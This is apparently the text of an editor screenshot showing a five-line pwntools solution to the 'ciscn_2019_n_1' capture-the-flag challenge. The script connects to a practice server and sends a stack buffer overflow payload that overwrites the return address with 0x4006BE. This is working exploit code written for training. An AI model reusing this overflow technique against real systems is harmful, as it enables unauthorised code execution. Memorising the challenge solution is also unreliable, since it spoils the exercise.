 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
ciscn_2019_n_1.py × *REPL* [python] × *REPL* [python] ×
1 from pwn import *
2 p = remote("node5.buuoj.cn",27215)
3 payload = b'b'*0x30+p64(0)+p64(0x00000000004006BE)
4 p.sendline(payload)
5 p.interactive()
Spaces: 2 Python